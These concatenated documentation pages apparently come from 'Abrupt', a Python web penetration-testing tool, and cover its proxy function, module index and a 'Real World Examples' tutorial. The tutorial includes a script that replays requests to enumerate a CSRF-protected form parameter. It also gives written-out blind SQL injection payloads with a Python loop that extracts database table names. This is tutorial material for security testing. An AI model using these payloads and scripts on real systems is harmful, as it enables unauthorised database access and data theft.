<tt class="descname">p</tt><big>(</big><span class="optional">[</span><em>port=8080</em>, <em>prompt=True</em>, <em>nb=-1</em>, <em>filter=re_filter_images</em>, <em>verbose=False</em><span class="optional">]</span><big>)</big><a class="headerlink" href="#p" title="Permalink to this definition">¶</a></dt>
<dd><p>Start a new proxy server on port <em>port</em>. If <em>prompt</em> is True, directions will be
asked for every request. <em>nb</em> requests will be intercepted at most. The argument
<em>filter</em> should be a regular expression on the urls to filter. By default, images
are filtered. If <em>verbose</em> is True, the whole request is displayed instead of a
summary.</p>
<p>This function return a <a class="reference internal" href="http.html#RequestSet" title="RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> of all the successful <a class="reference internal" href="http.html#Request" title="Request"><tt class="xref py py-class docutils literal"><span class="pre">Request</span></tt></a> made.</p>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             >next</a> |</li>
        <li class="right" >
          <a href="http.html" title="abrupt.http - HTTP base classes"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>

<file: py-modindex.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>Python Module Index &mdash; Abrupt v0.2 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.2',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.2 documentation" href="index.html" />
 

    <script type="text/javascript">
      DOCUMENTATION_OPTIONS.COLLAPSE_INDEX = true;
    </script>


  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.2|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="#" title="Python Module Index"
             >modules</a> |</li>
        <li><a href="index.html">Abrupt v0.2 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            

   <h1>Python Module Index</h1>

   <div class="modindex-jumpbox">
   <a href="#cap-c"><strong>c</strong></a> | 
   <a href="#cap-h"><strong>h</strong></a> | 
   <a href="#cap-i"><strong>i</strong></a> | 
   <a href="#cap-p"><strong>p</strong></a> | 
   <a href="#cap-s"><strong>s</strong></a>
   </div>

   <table class="indextable modindextable" cellspacing="0" cellpadding="2">
     <tr class="pcap"><td></td><td>&nbsp;</td><td></td></tr>
     <tr class="cap" id="cap-c"><td></td><td>
       <strong>c</strong></td><td></td></tr>
     <tr>
       <td></td>
       <td>
       <a href="configuration.html#module-conf"><tt class="xref">conf</tt></a></td><td>
       <em></em></td></tr>
     <tr class="pcap"><td></td><td>&nbsp;</td><td></td></tr>
     <tr class="cap" id="cap-h"><td></td><td>
       <strong>h</strong></td><td></td></tr>
     <tr>
       <td></td>
       <td>
       <a href="http.html#module-http"><tt class="xref">http</tt></a></td><td>
       <em></em></td></tr>
     <tr class="pcap"><td></td><td>&nbsp;</td><td></td></tr>
     <tr class="cap" id="cap-i"><td></td><td>
       <strong>i</strong></td><td></td></tr>
     <tr>
       <td></td>
       <td>
       <a href="injection.html#module-injection"><tt class="xref">injection</tt></a></td><td>
       <em></em></td></tr>
     <tr class="pcap"><td></td><td>&nbsp;</td><td></td></tr>
     <tr class="cap" id="cap-p"><td></td><td>
       <strong>p</strong></td><td></td></tr>
     <tr>
       <td></td>
       <td>
       <a href="proxy.html#module-proxy"><tt class="xref">proxy</tt></a></td><td>
       <em></em></td></tr>
     <tr class="pcap"><td></td><td>&nbsp;</td><td></td></tr>
     <tr class="cap" id="cap-s"><td></td><td>
       <strong>s</strong></td><td></td></tr>
     <tr>
       <td></td>
       <td>
       <a href="session.html#module-session"><tt class="xref">session</tt></a></td><td>
       <em></em></td></tr>
   </table>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="#" title="Python Module Index"
             >modules</a> |</li>
        <li><a href="index.html">Abrupt v0.2 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>


<file: real-world.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>Real World Examples &mdash; Abrupt v0.1 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.1',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.1 documentation" href="index.html" />
    <link rel="next" title="CheatSheet" href="cheatsheet.html" />
    <link rel="prev" title="abrupt.injection - Request generator" href="injection.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.1|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="cheatsheet.html" title="CheatSheet"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="real-world-examples">
<h1>Real World Examples<a class="headerlink" href="#real-world-examples" title="Permalink to this headline">¶</a></h1>
<div class="section" id="csrf-protected-form">
<h2>CSRF Protected Form<a class="headerlink" href="#csrf-protected-form" title="Permalink to this headline">¶</a></h2>
<p>One of the form you encounter has a CSRF protection. Though one of the
POST parameter is an upper case, and you&#8217;d like to enumerate the one that
have an impact on the application. Here is the POST request:</p>
<div class="highlight-python"><pre>POST /myapp/test.jsp HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Cookie: JSESSIONID=8AE12FEEDAA25F11F8AD4843AA60EF4A;
Content-Type: application/x-www-form-urlencoded

my-app.nonce=4cc0b2a7-4982-4b7c-b696-d1378a56933e&amp;memberRole=S&amp;button=Submit</pre>
</div>
<p>The enumeration goes in two steps, get a valid nonce by requesting the form
and then valid the form with a different letter for &#8220;memberRole&#8221;. Here is
the script:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="kn">from</span> <span class="nn">abrupt.all</span> <span class="kn">import</span> <span class="o">*</span>
<span class="kn">import</span> <span class="nn">re</span>
<span class="kn">import</span> <span class="nn">string</span>

<span class="n">ss</span><span class="p">(</span><span class="s">&#39;my_session&#39;</span><span class="p">)</span>

<span class="k">for</span> <span class="n">u</span> <span class="ow">in</span> <span class="nb">list</span><span class="p">(</span><span class="n">string</span><span class="o">.</span><span class="n">uppercase</span><span class="p">):</span>
  <span class="n">r_get</span><span class="p">()</span>
  <span class="n">nonce</span> <span class="o">=</span> <span class="n">re</span><span class="o">.</span><span class="n">search</span><span class="p">(</span><span class="s">r&quot;value=\&#39;(.+)\&#39;&quot;</span><span class="p">,</span> <span class="n">r_get</span><span class="o">.</span><span class="n">response</span><span class="o">.</span><span class="n">readable_content</span><span class="p">)</span><span class="o">.</span><span class="n">groups</span><span class="p">()[</span><span class="mi">0</span><span class="p">]</span>
  <span class="n">n</span> <span class="o">=</span> <span class="n">i_at</span><span class="p">(</span><span class="n">r_post</span><span class="p">,</span> <span class="s">&quot;4cc0b2a7-4982-4b7c-b696-d1378a56933e&quot;</span><span class="p">,</span> <span class="p">[</span><span class="n">nonce</span><span class="p">,])</span>
  <span class="n">its</span> <span class="o">=</span> <span class="n">i</span><span class="p">(</span><span class="n">n</span><span class="p">,</span> <span class="n">memberRole</span><span class="o">=</span><span class="p">[</span><span class="n">u</span><span class="p">,])</span>
  <span class="n">its</span><span class="p">()</span>
  <span class="k">print</span> <span class="n">its</span>
</pre></div>
</div>
<p>So why Abrupt kick ass:</p>
<ul class="simple">
<li>11 lines of code.</li>
<li>Previously captured request are replayed (r_get and r_post variables are created
with <tt class="docutils literal"><span class="pre">ss('my_session')</span></tt> which load a session).</li>
<li>Execute requests easily: <tt class="docutils literal"><span class="pre">r_get()</span></tt> or <tt class="docutils literal"><span class="pre">its()</span></tt></li>
<li>Extraction of the content of the page: <tt class="docutils literal"><span class="pre">r_get.response.readable_content</span></tt></li>
<li>Injection of two manner:<ul>
<li>Inject through a parameter name: <tt class="docutils literal"><span class="pre">i(n,</span> <span class="pre">memberRole=[u,])</span></tt></li>
<li>Replace a content, in case the parameter name break the python syntax: <tt class="docutils literal"><span class="pre">i_at(r_post,</span> <span class="pre">&quot;4cc0b2a7-4982-4b7c-b696-d1378a56933e&quot;,</span> <span class="pre">[nonce,])</span></tt></li>
</ul>
</li>
</ul>
<p>The last argument of both injection is a list which contains the payloads, in both case,
the list only contains one value. For more informations, see <a class="reference internal" href="injection.html#i" title="i"><tt class="xref py py-func docutils literal"><span class="pre">i()</span></tt></a> and <a class="reference internal" href="injection.html#i_at" title="i_at"><tt class="xref py py-func docutils literal"><span class="pre">i_at()</span></tt></a>.</p>
</div>
<div class="section" id="blind-sql-injection">
<h2>Blind SQL Injection<a class="headerlink" href="#blind-sql-injection" title="Permalink to this headline">¶</a></h2>
<p>After couple hours spend on a web application testing, you finally find a SQLi
in on of the URL parameters. Some filtering are made and the only response you get
is a generic error. You&#8217;ve tried to set up sqlmap but it just can&#8217;t recognise your
blind injection. Time to go home? Nop, time to start Abrupt!</p>
<p>Here is an example of the injection:</p>
<div class="highlight-python"><pre>/index.jsp?ordering=1,(SELECT+CASE+WHEN+(boolean_expression)+
           THEN+1+ELSE+(SELECT+1+WHERE+1%3dCHAR(00))+END)--</pre>
</div>
<p>After some tests, you find out that the quotes are filtered. We are going to
find out the tables names and columns of this database using hexadecimal encoded
string.</p>
<p>Here is the request to test if there exists some table starting with &#8216;A&#8217;:</p>
<div class="highlight-python"><pre>/index.jsp?ordering=1,(SELECT+CASE+WHEN+(
      SELECT+count(name)+from+sysobjects+
             where+xtype%3d0x55+
             and+name+like+cast(0x4125+as+varchar(64))
      )+BETWEEN+1+AND+100
      +THEN+1+ELSE+(SELECT+1+WHERE+1%3dCHAR(00))+END)--</pre>
</div>
<p>From now, we should test each characters. For each character, if an error is
returned, we will then try this character with one other append and so on.
With this approach, we don&#8217;t have an exponential number of case to test.</p>
<p>Here an example of code to get the table names:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="kn">from</span> <span class="nn">abrupt.all</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">r</span> <span class="o">=</span> <span class="n">load</span><span class="p">(</span><span class="s">&#39;r&#39;</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">extract_correct_payload</span><span class="p">(</span><span class="n">rs</span><span class="p">):</span>
  <span class="sd">&quot;&quot;&quot;</span>
<span class="sd">  From a RequestSet, find the one considered as &quot;true&quot;</span>
<span class="sd">  and returns all the corresponding payloads</span>
<span class="sd">  &quot;&quot;&quot;</span>
  <span class="n">correct_requests</span> <span class="o">=</span> <span class="n">rs</span><span class="o">.</span><span class="n">filter</span><span class="p">(</span><span class="n">response__status</span><span class="o">=</span><span class="s">&#39;500&#39;</span><span class="p">)</span>
  <span class="n">hex_payloads</span> <span class="o">=</span> <span class="p">[</span> <span class="n">x</span><span class="p">[</span><span class="mi">7</span><span class="p">:</span><span class="o">-</span><span class="mi">2</span><span class="p">]</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">correct_requests</span><span class="o">.</span><span class="n">extract</span><span class="p">(</span><span class="s">&quot;payload&quot;</span><span class="p">)]</span>
  <span class="n">char_payloads</span> <span class="o">=</span> <span class="p">[</span><span class="s">&quot;&quot;</span><span class="o">.</span><span class="n">join</span><span class="p">([</span><span class="nb">chr</span><span class="p">(</span><span class="nb">int</span><span class="p">(</span><span class="s">&quot;0x&quot;</span><span class="o">+</span><span class="s">&quot;&quot;</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="n">l</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span><span class="o">+</span><span class="mi">2</span><span class="p">]),</span><span class="mi">16</span><span class="p">))</span>
                   <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="nb">len</span><span class="p">(</span><span class="n">l</span><span class="p">),</span><span class="mi">2</span><span class="p">)])</span> <span class="k">for</span> <span class="n">l</span> <span class="ow">in</span> <span class="n">hex_payloads</span><span class="p">]</span>
                   <span class="c"># Convert the payloads from hexadecimal to string</span>
  <span class="k">return</span> <span class="n">char_payloads</span>

<span class="k">def</span> <span class="nf">create_payloads</span><span class="p">(</span><span class="n">init_p</span><span class="p">):</span>
  <span class="sd">&quot;&quot;&quot;</span>
<span class="sd">  Generate the payloads. First convert to hex then derivate.</span>
<span class="sd">  &quot;&quot;&quot;</span>
  <span class="n">cur_hex_payloads</span> <span class="o">=</span> <span class="p">[</span><span class="s">&quot;0x&quot;</span> <span class="o">+</span> <span class="s">&quot;&quot;</span><span class="o">.</span><span class="n">join</span><span class="p">([</span> <span class="nb">hex</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">x</span><span class="p">))[</span><span class="mi">2</span><span class="p">:]</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">p</span><span class="p">])</span> <span class="k">for</span> <span class="n">p</span> <span class="ow">in</span> <span class="n">init_p</span><span class="p">]</span>
  <span class="n">new_hex_payloads</span> <span class="o">=</span> <span class="p">[</span> <span class="n">x</span> <span class="o">+</span> <span class="nb">hex</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">h</span><span class="p">))[</span><span class="mi">2</span><span class="p">:]</span><span class="o">+</span><span class="s">&quot;25&quot;</span>
                       <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">cur_hex_payloads</span> <span class="k">for</span> <span class="n">h</span> <span class="ow">in</span> <span class="n">payloads</span><span class="p">[</span><span class="s">&quot;printable&quot;</span><span class="p">]]</span>
  <span class="k">return</span> <span class="n">new_hex_payloads</span>


<span class="n">payloads</span><span class="p">[</span><span class="s">&quot;my&quot;</span><span class="p">]</span> <span class="o">=</span> <span class="p">[</span><span class="s">&quot;0x&quot;</span> <span class="o">+</span> <span class="s">&quot;&quot;</span><span class="o">.</span><span class="n">join</span><span class="p">([</span> <span class="nb">hex</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">x</span><span class="p">))[</span><span class="mi">2</span><span class="p">:]</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">p</span><span class="p">])</span><span class="o">+</span><span class="s">&quot;25&quot;</span>
                   <span class="k">for</span> <span class="n">p</span> <span class="ow">in</span> <span class="n">payloads</span><span class="p">[</span><span class="s">&quot;printable&quot;</span><span class="p">]]</span>
<span class="n">rss</span> <span class="o">=</span> <span class="n">i_at</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="mi">100</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;my&quot;</span><span class="p">)</span>
<span class="n">rss</span><span class="p">()</span>

<span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
  <span class="n">td</span> <span class="o">=</span> <span class="n">extract_correct_payload</span><span class="p">(</span><span class="n">rss</span><span class="p">)</span>
  <span class="k">if</span> <span class="ow">not</span> <span class="n">td</span><span class="p">:</span>
    <span class="k">break</span>
  <span class="k">print</span> <span class="n">td</span>
  <span class="n">payloads</span><span class="p">[</span><span class="s">&quot;my&quot;</span><span class="p">]</span> <span class="o">=</span> <span class="n">create_payloads</span><span class="p">(</span><span class="n">td</span><span class="p">)</span>
  <span class="n">rss</span> <span class="o">=</span> <span class="n">i_at</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="mi">100</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;my&quot;</span><span class="p">)</span>
  <span class="n">rss</span><span class="p">()</span>
</pre></div>
</div>
